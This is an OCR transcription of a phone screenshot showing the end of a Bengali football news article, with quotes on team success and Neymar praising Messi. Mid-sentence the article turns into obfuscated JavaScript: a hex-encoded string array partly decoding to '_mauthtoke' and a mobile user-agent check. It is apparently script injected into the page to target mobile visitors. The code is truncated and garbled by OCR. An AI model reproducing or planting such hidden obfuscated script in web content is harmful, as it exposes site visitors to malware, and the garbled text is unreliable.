
এভাবে খেলে আসছি আমি৷ নিজেকে
পাল্টানোর কোনও প্রয়োজন মনে করিনি৷ পুরো
ম্যাচেই আমাদের দল আধিপত্য রেখেই
ফুটবল খেলেছে৷ দলের জয় আমি অত্যন্ত খুশি৷
আমার সতীর্থদের সঙ্গে সাফল্য ভাগ করে নিতে
চাই৷’ এই ম্যাচের পরে আবারও মেসিকে
বিশ্বের সেরা ফুটবলারের তকমা দিয়েছেন
নেইমার৷ বার্সার সদস্য হতে পেরে নিজেকে
অত্যন্ত ভাগ্যবান মনে করেন তিনি৷var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?